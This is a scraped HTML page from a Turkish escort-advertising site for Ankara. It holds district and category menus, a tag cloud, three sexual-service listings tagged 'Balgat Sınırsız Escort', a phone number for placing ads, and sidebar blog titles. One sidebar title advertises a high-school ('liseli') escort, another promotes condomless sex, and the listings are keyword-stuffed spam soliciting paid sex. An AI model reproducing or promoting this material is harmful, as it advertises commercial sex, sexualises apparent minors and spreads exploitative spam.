<li class="maincat cat-item-74"><a href="http://www.tyescorts.com/ad-category/ankara-ucuz-escort/" title="Parası fazla gelen bayanlar yerine ankara ucuz escort kızlarını tercih edebilirsiniz. İstekli ve bir o kadar sağlam yazılar sunuyoruz.">Ankara ucuz escort</a>  </li>
<li class="maincat cat-item-1171"><a href="http://www.tyescorts.com/ad-category/ankara-ucuz-turbanli-escort/" title="">Ankara Ucuz Türbanlı Escort</a>  </li>
<li class="maincat cat-item-104"><a href="http://www.tyescorts.com/ad-category/ankara-universiteli-escort/" title="Genç kızlar ile muhteşem seks yaşamak istemez misiniz? Ankara üniversiteli escort tam buna uygun bir yapıdadır.">Ankara üniversiteli escort</a>  </li>
<li class="maincat cat-item-48"><a href="http://www.tyescorts.com/ad-category/ankara-yabanci-escort/" title="Her uyruktan hatunları keşfedeceğiniz ankara yabancı escort burada bunun için vardır sevgili Ankara üyeleri.">Ankara yabancı escort</a>  </li>
<li class="maincat cat-item-1178"><a href="http://www.tyescorts.com/ad-category/ankara-yanan-kiralik-escort/" title="">Ankara Yanan Kiralık Escort</a>  </li>
<li class="maincat cat-item-108"><a href="http://www.tyescorts.com/ad-category/balgat-escort/" title="Balgat escort sayesinde bu kategoriye ait her yazıyı bulabilirsiniz. Çünkü en iyi hizmet bu kategorilerdedir.">Balgat escort</a>  </li>
<li class="maincat cat-item-178"><a href="http://www.tyescorts.com/ad-category/batikent-escort/" title="">Batıkent escort</a>  </li>
<li class="maincat cat-item-118"><a href="http://www.tyescorts.com/ad-category/besevler-escort/" title="Bu kategori üzerinden beşevler escort hakkındaki ufak şeyler bulabilirsiniz. Hayata dair her türlü Beşevler bayanlarını burada bulabilirsiniz.">Beşevler Escort</a>  </li>
<li class="maincat cat-item-116"><a href="http://www.tyescorts.com/ad-category/buyukesat-escort/" title="Harika inceliği ile Büyükesat Escort kızlarını takibe almak ister misiniz? Onlar size bu yolun en büyük öncüleri olucaktır.">Büyükesat Escort</a>  </li>
<li class="maincat cat-item-61"><a href="http://www.tyescorts.com/ad-category/cankaya-escort/" title="İlçelerde çankaya escort büyük bir farkta rövanşta. Çünkü Çankaya escort kızlarını bulabileceğiniz bir alt tabandır.">Çankaya escort</a>  </li>
<li class="maincat cat-item-137"><a href="http://www.tyescorts.com/ad-category/cukurambar-escort/" title="Güzel Çukurambar escort kadını size hayat veriyor. Onu en ince yoldan takip edin.">Çukurambar escort</a>  </li>
<li class="maincat cat-item-44"><a href="http://www.tyescorts.com/ad-category/demetevler-escort/" title="Tatlı bir demetevler escort size her şeyden iyi gelecektir. İlaç gibi gecelerin yargıcı olabileceğini söyleyebilirim.">Demetevler escort</a>  </li>
<li class="maincat cat-item-128"><a href="http://www.tyescorts.com/ad-category/dikmen-escort/" title="Dİkmen escort kızı bu hayatın en önemli parçasıdır. Ona iltimat edin ve hayat bulun.">Dikmen escort</a>  </li>
</ul>
</div><!-- /catcol -->
<div class="catcol"><ul class="maincat-list"><li class="maincat cat-item-129"><a href="http://www.tyescorts.com/ad-category/elvankent-escort/" title="Sessiz edebiyatın öncüleri Elvankent escort kızı burada. Saygısını esirgemeyen tavırları sizinle olsun.">Elvankent escort</a>  </li>
<li class="maincat cat-item-140"><a href="http://www.tyescorts.com/ad-category/emek-escort/" title="Hayatın emek escort olduğunu biraz düşünsenize. Bence bu fırsatı bir daha bulmayacağınızı söyleyebilirim.">Emek escort</a>  </li>
<li class="maincat cat-item-42"><a href="http://www.tyescorts.com/ad-category/eryaman-escort/" title="Eryaman escort desteğini sürdüren, büyük bir yazılımla elden geçiren platformdur. Burası karmaşanın tam orta yeri denilebilecek zevktedir.">Eryaman escort</a>  </li>
<li class="maincat cat-item-132"><a href="http://www.tyescorts.com/ad-category/esat-escort/" title="Esat escort kızı ile bu hayatta yaşamaya alışın. Çünkü bir esat eskort bayan bunu hakediyor.">Esat escort</a>  </li>
<li class="maincat cat-item-43"><a href="http://www.tyescorts.com/ad-category/escort-ankara/" title="Monarşik terimde escort ankara size güzel bir çözüm sağlayabilir. Çünkü escort Ankara kadınları burada bunun için olduklarını dile getirebilir ve beyanda bulunur.">Escort ankara</a>  </li>
<li class="maincat cat-item-46"><a href="http://www.tyescorts.com/ad-category/escort-bayan-ankara/" title="Her fırsatta escort bayan Ankara karşınıza çıkabilir. Resmi teklifleri değerlendirin ve teyit geçirmeyin.">Escort bayan ankara</a>  </li>
<li class="maincat cat-item-107"><a href="http://www.tyescorts.com/ad-category/etimesgut-escort/" title="Gününe gün katan bir Etimesgut escort kızı burada sizinle. Onu hayatta yaşatmaya devam edin.">Etimesgut escort</a>  </li>
<li class="maincat cat-item-91"><a href="http://www.tyescorts.com/ad-category/etlik-escort/" title="Etlik&#039;de gezerken rastlayamayacağınız ender escort burada. Çünkü etlik escort burada size hizmet göstermektedir.">Etlik escort</a>  </li>
<li class="maincat cat-item-83"><a href="http://www.tyescorts.com/ad-category/eve-gelen-escort/" title="Yerinizde bulunmasını istediğiniz Ankara eve gelen escortları bu makalelerde gizlidir. Saklıyı bilin.">Eve gelen escort</a>  </li>
<li class="maincat cat-item-109"><a href="http://www.tyescorts.com/ad-category/gaziosmanpasa-escort/" title="Heyecanlı duruşuyla Gaziosmanpaşa escort hayata renk katıyor. Yaşamın belirtisini bu escort bayanlarla bulun.">Gaziosmanpaşa Escort</a>  </li>
<li class="maincat cat-item-110"><a href="http://www.tyescorts.com/ad-category/golbasi-escort/" title="Moganın eşsiz güzelliğini içine almış Gölbaşı escort kızına bir dönüp bakın. Onlar sizin için en iyi hizmeti veriyor.">Gölbaşı Escort</a>  </li>
<li class="maincat cat-item-59"><a href="http://www.tyescorts.com/ad-category/kecioren-escort/" title="Duygu ifadesini keçiören escort ile buluşturabilirsiniz. Çünkü her daim yanınızda Keçiören escort servisi her daim açık ve karşınızdadır.
">Keçiören escort</a>  </li>
<li class="maincat cat-item-53"><a href="http://www.tyescorts.com/ad-category/kizilay-escort/" title="Merkezde keşfettiğiniz kızılay escort burayı bam başka bir ortam haline sokuyor. Çünkü pasiyans her şeyden önemlidir.">Kızılay escort</a>  </li>
<li class="maincat cat-item-85"><a href="http://www.tyescorts.com/ad-category/maltepe-escort/" title="İlginç kadınların Maltepe escort altında buluştuğu bir baş yapıttır. Buradan sürüsüyle kadın götürebilirsiniz.">Maltepe escort</a>  </li>
<li class="maincat cat-item-141"><a href="http://www.tyescorts.com/ad-category/mamak-escort/" title="Mamak escort kızıyla yaşamınıza renk katın. Onları sevip kollayın ve aşk sahibi edinin.">Mamak escort</a>  </li>
<li class="maincat cat-item-145"><a href="http://www.tyescorts.com/ad-category/ofise-gelen-escort/" title="Ofisinizde hizmet vermek isteyen ofise gelen escort kızlarını hiç kaçırmamanız gerekmektedir. Çünkü onlar burada en iyi güzelliklerini içten sunuyor.">Ofise gelen escort</a>  </li>
<li class="maincat cat-item-87"><a href="http://www.tyescorts.com/ad-category/otele-gelen-escort/" title="Evinizde değil de Ankara otele gelen escort çağırmanızı ayrı bir zevki olacağını düşünüyor olabilirsiniz. Çok basit bir deneyimle bunu rapor tutabilirsiniz.">Otele gelen escort</a>  </li>
<li class="maincat cat-item-80"><a href="http://www.tyescorts.com/ad-category/sincan-escort/" title="Ah o güzel Sincan escort kızları burada toplanıyor. Hepsi özenle yaratılmış varlıklardır.">Sincan escort</a>  </li>
<li class="maincat cat-item-68"><a href="http://www.tyescorts.com/ad-category/sihhiye-escort/" title="Bulvara çıkınca sıhhıye escort ile karşılaşmak isteyeceğinizi düşünüyorum. Evinizde ağırlayabileceğiniz bir misafiriniz olabilir.">Sıhhıye escort</a>  </li>
<li class="maincat cat-item-136"><a href="http://www.tyescorts.com/ad-category/tandogan-escort/" title="Tandoğanın düzlüğünde aşk yaşamak istemez misiniz? Onlar sizi en iyi şekilde harman edecek ve sevecek.">Tandoğan escort</a>  </li>
<li class="maincat cat-item-50"><a href="http://www.tyescorts.com/ad-category/tunali-escort/" title="Muazzam sokaklarında yürürken tunalı escort kadınına denk gelebileceğiniz bir sistemin içindesiniz.">Tunalı Escort</a>  </li>
<li class="maincat cat-item-117"><a href="http://www.tyescorts.com/ad-category/turbanli-escort/" title="Kabuklu fıstık soymak için Ankara&#039;nın türbanlı escort piyasasına erişin. Harika lezzetin tadına varacaksınız.">Türbanlı Escort</a>  </li>
<li class="maincat cat-item-176"><a href="http://www.tyescorts.com/ad-category/universiteli-escort/" title="">Üniversiteli escort</a>  </li>
<li class="maincat cat-item-70"><a href="http://www.tyescorts.com/ad-category/yenimahalle-escort/" title="Yüksek düşünür bir yenimahalle escort ile yatmış olmalıdır. Bu sistemin içinde sizlere harika kadınları sunacağımızı çekinmeden dile getirebilirim.">Yenimahalle escort</a>  </li>
</ul>
</div><!-- /catcol -->
</div></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1339"><a href="http://www.tyescorts.com/blog/">Blog</a></li>
</ul>
			<a href="/ankara-escort-ilan-ver/" title="ankara escort" target="_blank" class="obtn btn_orange">İLAN VERMEK İÇİN MERT 0538 871 5316</a>

			<div class="clr"></div>

		</div><!-- /header_menu_res -->

	</div><!-- /header_menu -->

</div><!-- /header -->		
		


		

<div class="content">

	<div class="content_botbg">

		<div class="content_res">

			<div id="breadcrumb"><div id="crumbs">
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="http://www.tyescorts.com" title="Ankara Escort" rel="home">Home</a></span>
			 <span class="sep">&raquo;</span> <span class="trail-end">Ads tagged with "Balgat Sınırsız Escort"</span>
		</div></div></div>

			<!-- left block -->
			<div class="content_left">

				
				<div class="shadowblock_out">

					<div class="shadowblock">

						<div id="catrss" class="catrss"><a class="dashicons-before catrss" href="http://www.tyescorts.com/ad-tag/balgat-sinirsiz-escort/feed/" title="http://Balgat%20Sınırsız%20Escort%20RSS%20Feed"></a></div>
						<h1 class="single dotted">Listings tagged with 'Balgat Sınırsız Escort' (3)</h1>

					</div><!-- /shadowblock -->

				</div><!-- /shadowblock_out -->


				


	
		
		
<div class="post-block-out ">

	<div class="post-block">

		<div class="post-left">

			<a href="http://www.tyescorts.com/ankara-escort/balgat-sinirsiz-escort-suzan/" title="Balgat Sınırsız Escort Suzan" class="preview" data-rel="http://www.tyescorts.com/wp-content/uploads/2018/12/balgat-sınırsız-escort-suzan.jpg"><img width="250" height="164" src="http://www.tyescorts.com/wp-content/uploads/2018/12/balgat-sınırsız-escort-suzan-250x164.jpg" class="attachment-ad-medium size-ad-medium" alt="" decoding="async" /></a>
		</div>

		<div class="post-right full">

			
	<div class="tags price-wrap">
		<span class="tag-head"><p class="post-price">&nbsp;</p></span>
	</div>


			<h3><a href="http://www.tyescorts.com/ankara-escort/balgat-sinirsiz-escort-suzan/">Balgat Sınırsız Escort Suzan</a></h3>

			<div class="clr"></div>

				<p class="post-meta">
		<span class="dashicons-before folder"><a href="http://www.tyescorts.com/ad-category/ankara-olgun-escort/" rel="tag">Ankara olgun escort</a>, <a href="http://www.tyescorts.com/ad-category/ankara-rus-escort/" rel="tag">Ankara rus escort</a>, <a href="http://www.tyescorts.com/ad-category/ankara-sinirsiz-escort/" rel="tag">Ankara sınırsız escort</a>, <a href="http://www.tyescorts.com/ad-category/balgat-escort/" rel="tag">Balgat escort</a></span> <span class="dashicons-before owner"><a href="http://www.tyescorts.com/author/ankarabebesi/" title="admin tarafından yazılan yazılar" rel="author">admin</a></span> <span class="dashicons-before clock"><span>16 Aralık 2018</span></span>
	</p>

			<div class="clr"></div>

			
			<p class="post-desc">Ankara Escort Ücretli cinsel ilişkide sizleri heyecanlandıran ve varsa şayet sınırsız Ankara escort seanslarımda bulacaksınız. Kendinizi hiç olmadığı kadar huzurlu ve mutlu hissetmek benim sayemde mümkün olacak. <a class="moretag" href="http://www.tyescorts.com/ankara-escort/balgat-sinirsiz-escort-suzan/">[&hellip;]</a></p>

				<p class="stats">2322 total views, 1 today</p>

			<div class="clr"></div>

		</div>

		<div class="clr"></div>

	</div><!-- /post-block -->

</div><!-- /post-block-out -->

		
	
		
		
<div class="post-block-out ">

	<div class="post-block">

		<div class="post-left">

			<a href="http://www.tyescorts.com/ankara-escort/balgat-baliketli-seksi-escort-tulin/" title="Balgat Balıketli Seksi Escort Tülin" class="preview" data-rel="http://www.tyescorts.com/wp-content/uploads/2018/10/tulin-1-1-318x500.jpg"><img width="250" height="250" src="http://www.tyescorts.com/wp-content/uploads/2018/10/tulin-1-1-250x250.jpg" class="attachment-ad-medium size-ad-medium" alt="Escort Tulin" decoding="async" fetchpriority="high" srcset="http://www.tyescorts.com/wp-content/uploads/2018/10/tulin-1-1-250x250.jpg 250w, http://www.tyescorts.com/wp-content/uploads/2018/10/tulin-1-1-50x50.jpg 50w, http://www.tyescorts.com/wp-content/uploads/2018/10/tulin-1-1-75x75.jpg 75w, http://www.tyescorts.com/wp-content/uploads/2018/10/tulin-1-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</div>

		<div class="post-right full">

			
	<div class="tags price-wrap">
		<span class="tag-head"><p class="post-price">TEL:BALGAT ESCORT</p></span>
	</div>


			<h3><a href="http://www.tyescorts.com/ankara-escort/balgat-baliketli-seksi-escort-tulin/">Balgat Balıketli Seksi Escort Tülin</a></h3>

			<div class="clr"></div>

				<p class="post-meta">
		<span class="dashicons-before folder"><a href="http://www.tyescorts.com/ad-category/ankara-escort/" rel="tag">Ankara escort</a>, <a href="http://www.tyescorts.com/ad-category/balgat-escort/" rel="tag">Balgat escort</a></span> <span class="dashicons-before owner"><a href="http://www.tyescorts.com/author/ankarabebesi/" title="admin tarafından yazılan yazılar" rel="author">admin</a></span> <span class="dashicons-before clock"><span>23 Ekim 2018</span></span>
	</p>

			<div class="clr"></div>

			
			<p class="post-desc">Balgat Escort  Ateşli görüşmelerimde yer almaya değer olarak gördüğüm her erkek, benim balıkteli seksi escort Tülin hizmetlerimden yararlanabileceklerdir. Bir nevi kriter olarak sunduğum belli başlı <a class="moretag" href="http://www.tyescorts.com/ankara-escort/balgat-baliketli-seksi-escort-tulin/">[&hellip;]</a></p>

				<p class="stats">2238 total views, 3 today</p>

			<div class="clr"></div>

		</div>

		<div class="clr"></div>

	</div><!-- /post-block -->

</div><!-- /post-block-out -->

		
	
		
		
<div class="post-block-out ">

	<div class="post-block">

		<div class="post-left">

			<a href="http://www.tyescorts.com/ankara-escort/balgat-seksi-sinirsiz-escort-pinar/" title="Balgat Seksi Sınırsız Escort Pınar" class="preview" data-rel="http://www.tyescorts.com/wp-content/uploads/2018/10/pinar-1-500x383.jpg"><img width="250" height="250" src="http://www.tyescorts.com/wp-content/uploads/2018/10/pinar-1-250x250.jpg" class="attachment-ad-medium size-ad-medium" alt="Escort Pınar" decoding="async" srcset="http://www.tyescorts.com/wp-content/uploads/2018/10/pinar-1-250x250.jpg 250w, http://www.tyescorts.com/wp-content/uploads/2018/10/pinar-1-50x50.jpg 50w, http://www.tyescorts.com/wp-content/uploads/2018/10/pinar-1-75x75.jpg 75w, http://www.tyescorts.com/wp-content/uploads/2018/10/pinar-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</div>

		<div class="post-right full">

			
	<div class="tags price-wrap">
		<span class="tag-head"><p class="post-price">TEL:BALGAT ESCORT</p></span>
	</div>


			<h3><a href="http://www.tyescorts.com/ankara-escort/balgat-seksi-sinirsiz-escort-pinar/">Balgat Seksi Sınırsız Escort Pınar</a></h3>

			<div class="clr"></div>

				<p class="post-meta">
		<span class="dashicons-before folder"><a href="http://www.tyescorts.com/ad-category/ankara-escort/" rel="tag">Ankara escort</a>, <a href="http://www.tyescorts.com/ad-category/balgat-escort/" rel="tag">Balgat escort</a></span> <span class="dashicons-before owner"><a href="http://www.tyescorts.com/author/ankarabebesi/" title="admin tarafından yazılan yazılar" rel="author">admin</a></span> <span class="dashicons-before clock"><span>8 Ekim 2018</span></span>
	</p>

			<div class="clr"></div>

			
			<p class="post-desc">Balgat Escort  Rahat bir cinsel ilişkinin hayalini kuran beylere merhabalar karşınızda sınırsızlıkların kölesi Balgat Eve Gelen Escort Pınar yer alıyor. Muhatabım olan beylerin özellikle de <a class="moretag" href="http://www.tyescorts.com/ankara-escort/balgat-seksi-sinirsiz-escort-pinar/">[&hellip;]</a></p>

				<p class="stats">2463 total views, 5 today</p>

			<div class="clr"></div>

		</div>

		<div class="clr"></div>

	</div><!-- /post-block -->

</div><!-- /post-block-out -->

		
	
	




			</div><!-- /content_left -->


			
<div class="content_right">


	
	
	
		<div class="shadowblock_out widget_recent_entries" id="recent-posts-2"><div class="shadowblock">
		<h2 class="dotted">Son Yazılar</h2>
		<ul>
											<li>
					<a href="http://www.tyescorts.com/sana-zevki-yasatacak-olan-ankara-escort/">Sana Zevki Yaşatacak Olan Ankara Escort</a>
									</li>
											<li>
					<a href="http://www.tyescorts.com/ankara-sevgili-tadinda-gorusmeler-yapiyor/">Ankara Sevgili Tadında Görüşmeler Yapıyor</a>
									</li>
											<li>
					<a href="http://www.tyescorts.com/kondomsuz-gorusen-ankara-genc-escort/">Kondomsuz Görüşen Ankara Genç Escort</a>
									</li>
											<li>
					<a href="http://www.tyescorts.com/cilgin-fantezileri-olan-escort-ankara/">Çılgın Fantezileri Olan Escort Ankara</a>
									</li>
											<li>
					<a href="http://www.tyescorts.com/zevkine-duskun-kizilay-liseli-escort/">Zevkine Düşkün Kızılay Liseli Escort</a>
									</li>
					</ul>

		</div><!-- /shadowblock --></div><!-- /shadowblock_out --><div class="shadowblock_out widget_tag_cloud" id="ad_tag_cloud-2"><div class="shadowblock"><h2 class="dotted">Etiketler</h2><div><a href="http://www.tyescorts.com/ad-tag/anal-yapan-escort/" class="tag-cloud-link tag-link-72 tag-link-position-1" style="font-size: 8pt;" aria-label="anal yapan escort (4 öge)">anal yapan escort</a>
<a href="http://www.tyescorts.com/ad-tag/ankara/" class="tag-cloud-link tag-link-73 tag-link-position-2" style="font-size: 9.2280701754386pt;" aria-label="ankara (6 öge)">ankara</a>
<a href="http://www.tyescorts.com/ad-tag/ankara-escort/" class="tag-cloud-link tag-link-54 tag-link-position-3" style="font-size: 22pt;" aria-label="ankara escort (257 öge)">ankara escort</a>
<a href="http://www.tyescorts.com/ad-tag/ankara-escort-bayan/" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 15.859649122807pt;" aria-label="ankara escort bayan (45 öge)">ankara escort bayan</a>
<a href="http://www.tyescorts.com/ad-tag/ankara-eskort/" class="tag-cloud-link tag-link-77 tag-link-position-5" style="font-size: 8.6549707602339pt;" aria-label="ankara eskort (5 öge)">ankara eskort</a>
<a href="http://www.tyescorts.com/ad-tag/ankara-olgun-escort/" class="tag-cloud-link tag-link-111 tag-link-position-6" style="font-size: 8.6549707602339pt;" aria-label="Ankara olgun escort (5 öge)">Ankara olgun escort</a>
<a href="http://www.tyescorts.com/ad-tag/ankara-rus-escort/" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 8pt;" aria-label="ankara rus escort (4 öge)">ankara rus escort</a>
<a href="http://www.tyescorts.com/ad-tag/ankara-sinirsiz-escort/" class="tag-cloud-link tag-link-58 tag-link-position-8" style="font-size: 10.783625730994pt;" aria-label="ankara sınırsız escort (10 öge)">ankara sınırsız escort</a>
<a href="http://www.tyescorts.com/ad-tag/ankara-ucuz-escort/" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 8.6549707602339pt;" aria-label="ankara ucuz escort (5 öge)">ankara ucuz escort</a>
<a href="http://www.tyescorts.com/ad-tag/balgat-escort/" class="tag-cloud-link tag-link-112 tag-link-position-10" style="font-size: 10.456140350877pt;" aria-label="Balgat escort (9 öge)">Balgat escort</a>
<a href="http://www.tyescorts.com/ad-tag/batikent-escort/" class="tag-cloud-link tag-link-180 tag-link-position-11" style="font-size: 9.2280701754386pt;" aria-label="batıkent escort (6 öge)">batıkent escort</a>
<a href="http://www.tyescorts.com/ad-tag/besevler-escort/" class="tag-cloud-link tag-link-119 tag-link-position-12" style="font-size: 11.684210526316pt;" aria-label="beşevler escort (13 öge)">beşevler escort</a>
<a href="http://www.tyescorts.com/ad-tag/besevler-kendi-evi-olan-escort/" class="tag-cloud-link tag-link-182 tag-link-position-13" style="font-size: 8.6549707602339pt;" aria-label="Beşevler Kendi Evi Olan Escort (5 öge)">Beşevler Kendi Evi Olan Escort</a>
<a href="http://www.tyescorts.com/ad-tag/besevler-otele-gelen-escort/" class="tag-cloud-link tag-link-187 tag-link-position-14" style="font-size: 9.2280701754386pt;" aria-label="Beşevler Otele Gelen Escort (6 öge)">Beşevler Otele Gelen Escort</a>
<a href="http://www.tyescorts.com/ad-tag/besevler-sinirsiz-escort/" class="tag-cloud-link tag-link-283 tag-link-position-15" style="font-size: 9.2280701754386pt;" aria-label="Beşevler Sınırsız Escort (6 öge)">Beşevler Sınırsız Escort</a>
<a href="http://www.tyescorts.com/ad-tag/buyukesat-escort/" class="tag-cloud-link tag-link-120 tag-link-position-16" style="font-size: 8pt;" aria-label="büyükesat escort (4 öge)">büyükesat escort</a>
<a href="http://www.tyescorts.com/ad-tag/buyukesat-olgun-escort/" class="tag-cloud-link tag-link-287 tag-link-position-17" style="font-size: 8pt;" aria-label="Büyükesat Olgun Escort (4 öge)">Büyükesat Olgun Escort</a>
<a href="http://www.tyescorts.com/ad-tag/demetevler-escort/" class="tag-cloud-link tag-link-76 tag-link-position-18" style="font-size: 12.912280701754pt;" aria-label="demetevler escort (19 öge)">demetevler escort</a>
<a href="http://www.tyescorts.com/ad-tag/demetevler-otele-gelen-escort/" class="tag-cloud-link tag-link-293 tag-link-position-19" style="font-size: 8.6549707602339pt;" aria-label="Demetevler Otele Gelen Escort (5 öge)">Demetevler Otele Gelen Escort</a>
<a href="http://www.tyescorts.com/ad-tag/dikmen-escort/" class="tag-cloud-link tag-link-130 tag-link-position-20" style="font-size: 11.356725146199pt;" aria-label="dikmen escort (12 öge)">dikmen escort</a>
<a href="http://www.tyescorts.com/ad-tag/dikmen-otele-gelen-escort/" class="tag-cloud-link tag-link-200 tag-link-position-21" style="font-size: 8.6549707602339pt;" aria-label="Dikmen Otele Gelen Escort (5 öge)">Dikmen Otele Gelen Escort</a>
<a href="http://www.tyescorts.com/ad-tag/dikmen-sinirsiz-escort/" class="tag-cloud-link tag-link-209 tag-link-position-22" style="font-size: 8.6549707602339pt;" aria-label="Dikmen Sınırsız Escort (5 öge)">Dikmen Sınırsız Escort</a>
<a href="http://www.tyescorts.com/ad-tag/emek-escort/" class="tag-cloud-link tag-link-133 tag-link-position-23" style="font-size: 9.6374269005848pt;" aria-label="emek escort (7 öge)">emek escort</a>
<a href="http://www.tyescorts.com/ad-tag/eryaman-escort/" class="tag-cloud-link tag-link-56 tag-link-position-24" style="font-size: 13.976608187135pt;" aria-label="eryaman escort (26 öge)">eryaman escort</a>
<a href="http://www.tyescorts.com/ad-tag/esat-escort/" class="tag-cloud-link tag-link-134 tag-link-position-25" style="font-size: 9.6374269005848pt;" aria-label="esat escort (7 öge)">esat escort</a>
<a href="http://www.tyescorts.com/ad-tag/esat-eve-gelen-escort/" class="tag-cloud-link tag-link-369 tag-link-position-26" style="font-size: 8pt;" aria-label="Esat Eve Gelen Escort (4 öge)">Esat Eve Gelen Escort</a>
<a href="http://www.tyescorts.com/ad-tag/escort/" class="tag-cloud-link tag-link-63 tag-link-position-27" style="font-size: 11.111111111111pt;" aria-label="escort (11 öge)">escort</a>
<a href="http://www.tyescorts.com/ad-tag/escort-ankara/" class="tag-cloud-link tag-link-57 tag-link-position-28" style="font-size: 14.795321637427pt;" aria-label="escort ankara (33 öge)">escort ankara</a>
<a href="http://www.tyescorts.com/ad-tag/etlik-escort/" class="tag-cloud-link tag-link-92 tag-link-position-29" style="font-size: 11.356725146199pt;" aria-label="etlik escort (12 öge)">etlik escort</a>
<a href="http://www.tyescorts.com/ad-tag/eve-gelen-escort/" class="tag-cloud-link tag-link-88 tag-link-position-30" style="font-size: 8.6549707602339pt;" aria-label="eve gelen escort (5 öge)">eve gelen escort</a>
<a href="http://www.tyescorts.com/ad-tag/kecioren-escort/" class="tag-cloud-link tag-link-60 tag-link-position-31" style="font-size: 12.584795321637pt;" aria-label="keçiören escort (17 öge)">keçiören escort</a>
<a href="http://www.tyescorts.com/ad-tag/kecioren-sinirsiz-escort/" class="tag-cloud-link tag-link-205 tag-link-position-32" style="font-size: 8pt;" aria-label="Keçiören Sınırsız Escort (4 öge)">Keçiören Sınırsız Escort</a>
<a href="http://www.tyescorts.com/ad-tag/kizilay-escort/" class="tag-cloud-link tag-link-65 tag-link-position-33" style="font-size: 14.713450292398pt;" aria-label="kızılay escort (32 öge)">kızılay escort</a>
<a href="http://www.tyescorts.com/ad-tag/ofise-gelen-escort/" class="tag-cloud-link tag-link-142 tag-link-position-34" style="font-size: 8pt;" aria-label="ofise gelen escort (4 öge)">ofise gelen escort</a>
<a href="http://www.tyescorts.com/ad-tag/otele-gelen-escort/" class="tag-cloud-link tag-link-89 tag-link-position-35" style="font-size: 9.2280701754386pt;" aria-label="otele gelen escort (6 öge)">otele gelen escort</a>
<a href="http://www.tyescorts.com/ad-tag/rus-escort/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 8.6549707602339pt;" aria-label="rus escort (5 öge)">rus escort</a>
<a href="http://www.tyescorts.com/ad-tag/sincan-escort/" class="tag-cloud-link tag-link-81 tag-link-position-37" style="font-size: 10.783625730994pt;" aria-label="sincan escort (10 öge)">sincan escort</a>
<a href="http://www.tyescorts.com/ad-tag/sihhiye-escort/" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 10.456140350877pt;" aria-label="sıhhıye escort (9 öge)">sıhhıye escort</a>
<a href="http://www.tyescorts.com/ad-tag/tunali-escort/" class="tag-cloud-link tag-link-66 tag-link-position-39" style="font-size: 9.6374269005848pt;" aria-label="tunalı escort (7 öge)">tunalı escort</a>
<a href="http://www.tyescorts.com/ad-tag/yenimahalle-escort/" class="tag-cloud-link tag-link-71 tag-link-position-40" style="font-size: 9.2280701754386pt;" aria-label="yenimahalle escort (6 öge)">yenimahalle escort</a>
<a href="http://www.tyescorts.com/ad-tag/cankaya-grup-escort/" class="tag-cloud-link tag-link-408 tag-link-position-41" style="font-size: 8pt;" aria-label="Çankaya Grup Escort (4 öge)">Çankaya Grup Escort</a>
<a href="http://www.tyescorts.com/ad-tag/cankaya-turbanli-escort/" class="tag-cloud-link tag-link-290 tag-link-position-42" style="font-size: 8.6549707602339pt;" aria-label="Çankaya Türbanlı Escort (5 öge)">Çankaya Türbanlı Escort</a>
<a href="http://www.tyescorts.com/ad-tag/cankaya-universiteli-escort/" class="tag-cloud-link tag-link-405 tag-link-position-43" style="font-size: 8pt;" aria-label="Çankaya Üniversiteli Escort (4 öge)">Çankaya Üniversiteli Escort</a>
<a href="http://www.tyescorts.com/ad-tag/cukurambar-escort/" class="tag-cloud-link tag-link-124 tag-link-position-44" style="font-size: 8pt;" aria-label="Çukurambar escort (4 öge)">Çukurambar escort</a>
<a href="http://www.tyescorts.com/ad-tag/cankaya-escort/" class="tag-cloud-link tag-link-62 tag-link-position-45" style="font-size: 15.204678362573pt;" aria-label="çankaya escort (37 öge)">çankaya escort</a></div>
</div><!-- /shadowblock --></div><!-- /shadowblock_out --><div class="shadowblock_out widget_cp_recent_posts" id="cp_recent_posts-2"><div class="shadowblock"><h2 class="dotted">Tyescorts Blog</h2>

<ul class="from-blog">

	
		
			<li>

				<div class="post-thumb">
					<img width="50" height="50" src="http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-14-50x50.jpg" class="attachment-sidebar-thumbnail size-sidebar-thumbnail wp-post-image" alt="Ankara escort" decoding="async" loading="lazy" srcset="http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-14-50x50.jpg 50w, http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-14-75x75.jpg 75w, http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-14-100x100.jpg 100w, http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-14-250x250.jpg 250w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</div>

				<h3><a href="http://www.tyescorts.com/sana-zevki-yasatacak-olan-ankara-escort/">Sana Zevki Yaşatacak Olan Ankara Escort</a></h3>

				<p class="side-meta">by <a href="http://www.tyescorts.com/author/ankarabebesi/" title="admin tarafından yazılan yazılar" rel="author">admin</a> on 30 Ekim 2021 - <a href="http://www.tyescorts.com/sana-zevki-yasatacak-olan-ankara-escort/#respond">0 Comments</a></p>

				<p>Bu zamana kadar hayalini kurduğun seksi, esmer, zarif ve göğüsleri büyük olan Ankara escort bayanı ile şu an konuşuyorsun desem inanır mısın? Gerçekten seks esnasında bu zamana kadar aradığını bulamayan o kadar Ankaralı beyefendi var ki burada sizlere anlatmakla bitiremem. Şuna emin olabilirsiniz ki bana verdiğiniz ücret doğrultusunda hem kaliteli hizmet alacaksınız hem de profesyonel [&hellip;]</p>

			</li>

		
			<li>

				<div class="post-thumb">
					<img width="50" height="50" src="http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-50x50.png" class="attachment-sidebar-thumbnail size-sidebar-thumbnail wp-post-image" alt="Ankara escort" decoding="async" loading="lazy" srcset="http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-50x50.png 50w, http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-75x75.png 75w, http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-100x100.png 100w, http://www.tyescorts.com/wp-content/uploads/2021/10/Ankara-escort-250x250.png 250w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</div>

